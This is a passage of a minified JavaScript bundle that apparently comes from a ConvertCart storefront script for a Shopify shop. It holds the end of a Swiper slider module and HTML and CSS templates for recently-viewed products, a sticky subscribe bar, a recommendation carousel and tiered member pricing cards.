}\n            },\n            create: function() {\n                M(this, {\n                    thumbs: t({\n                        swiper: null,\n                        initialized: !1\n                    }, pe)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    var t = e.params.thumbs;\n                    t && t.swiper && (e.thumbs.init(), e.thumbs.update(!0));\n                },\n                slideChange: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                update: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                resize: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                observerUpdate: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                setTransition: function(e, t) {\n                    var i = e.thumbs.swiper;\n                    i && i.setTransition(t);\n                },\n                beforeDestroy: function(e) {\n                    var t = e.thumbs.swiper;\n                    t && e.thumbs.swiperCreated && t && t.destroy();\n                }\n            }\n        }\n    ];\n    return R.use(ue), R;\n}); //# sourceMappingURL=swiper-bundle.min.js.map\n')},e=>{"use strict";e.exports=' <div id="rand-id-rv-section" class="cc-rv-section"> <a class="cc-rv-sticky" role="button" tabindex="0" title="Recently Viewed"> Recently Viewed <img aria-hidden="true" class="cc-arrowimg" src="https://cdn.convertcart.com/uploads/b6a6bc97.png" alt=""> </a> \x3c!-- <a class="cc-rv-arrows cc-rv-prev" role="button" tabindex="0">\n      <img src="https://cdn.convertcart.com/uploads/f07e7271.png" alt="Previous">\n    </a> --\x3e <div class="cc-rv-content"> <div class="cc-swiper-container"> <div class="swiper-wrapper"></div> </div> </div> <a class="cc-close" role="button" tabindex="0"> <img src="https://cdn.convertcart.com/uploads/f4ed36f2.png" alt="close"> </a> \x3c!-- <a class="cc-rv-arrows cc-rv-next" role="button" tabindex="0">\n      <img src="https://cdn.convertcart.com/uploads/009292c7.png" alt="next">\n    </a> --\x3e </div> '},e=>{"use strict";e.exports=' <div class="cc-rvp-list swiper-slide"> <div class="cc-rv-product"> <div class="cc-rvp-image"> <a class="cc-rvp-link" href="#"> <img src="" alt=""> </a> </div> <div class="cc-rvp-title"> <a class="cc-rvp-link" href="#"></a> </div> <div class="cc-market-price--wrapper-256"> <div class="cc-market-price market"> <span class="price-label">Market</span> <span class="price-value"></span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value"></span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value"></span> </div> </div> \x3c!-- <p class="cc-market-price-256 cc-new-price">Market Price: <span></span></p>\n      <p class="cc-member-price-256 cc-new-price">Member Price: <span></span></p>\n      <p class="cc-elite-price-256 cc-new-price">Elite Price: <span></span></p> --\x3e \x3c!-- <div class="cc-rvp-price">\n        <div class="cc-market-price-main"></div>\n        <div class="cc-elite-price-main"></div>\n        <div class="cc-member-price-main"></div>\n      </div> --\x3e <div class="cc-review-sec"> </div> <div class="cc-rvp-view-product"> <a class="cc-rvp-link" href="#" data-title="ViewDetails">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:111}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;font-family:Montserrat;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{display:flex}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:250px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:200px;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section{display:flex;width:calc(100% - 180px);align-items:center;justify-content:space-between;padding-right:15px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section{color:#fff;font-size:13px;font-weight:600}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#e1251e;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:.6;pointer-events:none;position:relative;background-color:#fff;border:1px solid #29bf11;color:#29bf11;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:33%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:80px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:90px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:90px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:100px}body.cc-Primo-scroll-active div[position="left-bottom"] .chat-iframe-open + div[aria-label="Chat Widget"]{bottom:0}.new_black.fixed{display:none!important}@media (min-width:800px) and (max-width:1100px){.cc-atc-sticky-89817619 .cc-atc-wrap{padding:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:190px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{font-size:11px;width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:160px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-price-option-section"> <select class="cc-price-option"></select> </div> </div> <div class="cc-line"></div> <div class="cc-atc-right-form"> <div class="cc-new-price-section"> <div class="cc-total-price-section"> <div class="cc-total"></div> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:2}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;margin:0 auto;flex-wrap:wrap;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{max-width:160px;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section{display:flex;width:50%;align-items:center;justify-content:flex-start;padding-left:15px;flex-wrap:wrap}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section{color:#fff;font-size:11px;font-weight:600;margin-bottom:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#29bf11;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px;width:100%;text-align:left}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:100%;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{gap:20px;padding-top:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{pointer-events:none;position:relative;background-color:#eb965c;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:130px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:150px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:150px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:150px}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}.new_black.fixed{display:none!important}.stamped-main-widget-loading .stamped-reviews>span:first-child{z-index:1!important}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-new-price-section"> <div class="cc-total-price-section"> \x3c!-- <div class="cc-total"></div> --\x3e <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> </div> <div class="cc-atc-right-form"> <div class="cc-price-option-section"> <select class="cc-price-option"></select> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>#menu-drawer .menu-drawer__navigation ul li.cc-rolling-menu a img{width:50px;position:relative;left:-10px}body.overflow-hidden-tablet .uwy{z-index:1!important}</style>"},e=>{"use strict";e.exports=' <li class="cc-rolling-menu"> <a href="/collections/rolling-papers-and-rolling-accessories" class="menu-drawer__menu-item list-menu__item link link--text"> <img src="https://cdn.convertcart.com/uploads/22c68b59.png" title="Rolling"> Rolling </a> </li> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-10267376{margin:15px auto;position:relative;width:100%;background:#f5f5f5;padding:18px 0}.cc-customReco-container#reco-10267376 .cc-customReco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-10267376 .cc-mainReco-container{padding:0 5rem;max-width:1440px;margin:20px auto}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-10267376 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-10267376 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-10267376 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-10267376 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siemaReco-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siemaReco-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siemaReco-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#ddd;height:35px;width:35px;border-radius:50%;padding:5px;background-size:25px 25px!important}.cc-siemaSlider-wrapper .cc-siemaReco-prev{opacity:1;right:75px;height:35px;width:35px;border-radius:50%;background-color:#ddd;padding:5px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png);background-size:25px 25px!important}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-siemaReco-next{right:15px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-10267376{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siemaReco-prev{left:-28px!important}.cc-siemaReco-next{right:-25px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-10267376{width:88%;padding:0!important}.cc-customReco-container#reco-10267376 .cc-mainReco-container{padding:0!important}.cc-customReco-mainTitle{padding:20px 10px 1px!important;font-size:20px!important;text-align:center!important}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siemaReco-next,.cc-siemaSlider-wrapper .cc-siemaReco-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siemaReco-prev{left:-28px!important}.cc-siemaReco-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}#shopify-section-template--15510090580048__0c473080-ce88-4e3f-b62b-689aefbb1efc,#shopify-section-template--15510090580048__featured_collection{display:none!important}.products-section.wow.fadeInUp{display:none!important}#modTopSellers{display:none!important}#modNewReleases{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reoco" id="reco-10267376"> <div class="cc-mainReco-container"> <h2 class="cc-customReco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siemaReco-prev"></div> <div class="cc-customReco-sliderWrapper cc-customScroll-bar"></div> <div href="" class="cc-carousel-nav-btn cc-siemaReco-next"></div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price--wrapper{gap:5px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border-radius:10px;border:1px solid #c2c2c2}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{display:block;padding:0;background:#f0c635;line-height:10px;margin-bottom:0;font-size:6px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}.cc-addtocart-hardcode-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-hardcode-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}.cc-sold-product .cc-addtocart-hardcode-Hprice-55531444{display:none!important}.facets-vertical .products-container{width:100%}@media only screen and (max-width:400px){.product-card-wrapper .cc-market-price--wrapper{margin:0 2px 10px}}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}@media (min-width:600px) and (max-width:890px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}@media only screen and (max-width:350px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-hardcode-Hprice-93414043 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-hardcode-Hprice-93414043"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-hardcode-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:111}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;font-family:Montserrat;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{display:flex}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:250px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:200px;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-price-option-section.cc-mobile-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section{display:flex;width:calc(100% - 180px);align-items:center;justify-content:space-between;padding-right:15px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section{color:#fff;font-size:13px;font-weight:600}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#e1251e;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723!important;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:1;pointer-events:none;position:relative;background-color:#f27723!important;border:1px solid #29bf11;color:#fff;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:45%;right:10px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:80px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:90px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:90px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat 